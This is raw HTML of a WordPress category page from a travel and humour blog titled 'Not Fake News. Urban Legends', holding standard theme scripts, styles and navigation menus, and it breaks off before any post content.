

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanlegend.nz/blog/category/podcasts/
body_size: 27674
content:
<!DOCTYPE html>

<html class="no-js" lang="en-NZ">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Podcasts &#8211; Not Fake News. Urban Legends</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Not Fake News. Urban Legends &raquo; Feed" href="https://urbanlegend.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Not Fake News. Urban Legends &raquo; Comments Feed" href="https://urbanlegend.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Not Fake News. Urban Legends &raquo; Podcasts Category Feed" href="https://urbanlegend.nz/blog/category/podcasts/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanlegend.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanlegend.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urbanlegend.nz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://urbanlegend.nz/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://urbanlegend.nz/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://urbanlegend.nz/wp-content/themes/twentytwenty/style.css?ver=1.7' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://urbanlegend.nz/wp-content/themes/twentytwenty/print.css?ver=1.7' media='print' />
<script src="https://urbanlegend.nz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.7" id="twentytwenty-js-js" async></script>
<script src="https://urbanlegend.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urbanlegend.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="foobox-free-min-js-before">
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: true,
	o: {wordpress: { enabled: true },
		hideScrollbars:false,
		showCount:false,
		excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]',
		affiliate : { enabled: false },
		error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script src="https://urbanlegend.nz/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://urbanlegend.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanlegend.nz/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanlegend.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-favicon-d-32x32.png" sizes="32x32" />
<link rel="icon" href="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-favicon-d-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-favicon-d-180x180.png" />
<meta name="msapplication-TileImage" content="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-favicon-d-270x270.png" />

	</head>

	<body class="archive category category-podcasts category-19 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://urbanlegend.nz/" class="custom-logo-link" rel="home"><img width="512" height="440" src="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-logo-1.png" class="custom-logo" alt="Not Fake News. Urban Legends" decoding="async" fetchpriority="high" srcset="https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-logo-1.png 512w, https://urbanlegend.nz/wp-content/uploads/2017/02/cropped-logo-1-300x258.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a><span class="screen-reader-text">Not Fake News. Urban Legends</span></div><div class="site-description">Spreading Rumours</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://urbanlegend.nz">Home</a></li>
<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><a href="https://urbanlegend.nz/blog/category/fiji/">Fiji</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2989"><a href="https://urbanlegend.nz/blog/category/australia/">Australia</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://urbanlegend.nz/blog/category/van-life/">Van Life</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2352"><a href="https://urbanlegend.nz/blog/category/lodgings/">Lodgings</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2353"><a href="https://urbanlegend.nz/blog/category/covid-19/">covid-19</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2351"><a href="https://urbanlegend.nz/blog/category/food/">Food</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://urbanlegend.nz/blog/category/jobs/">Jobs</a></li>
</ul>
</li>
<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2657"><a href="#">SE Asia</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://urbanlegend.nz/blog/category/vietnam/">Vietnam 2019 &#8211; 20</a></li>
	<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://urbanlegend.nz/blog/category/thailand-2019/">Thailand 2019</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://urbanlegend.nz/about-duncan-o-neill/">About</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://urbanlegend.nz/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://urbanlegend.nz/blog/category/rumours-from-the-pit/">Rumours from the Pit</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><div class="ancestor-wrapper"><a href="http://urbanlegend.nz">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/fiji/">Fiji</a></div><!-- .ancestor-wrapper --></li>
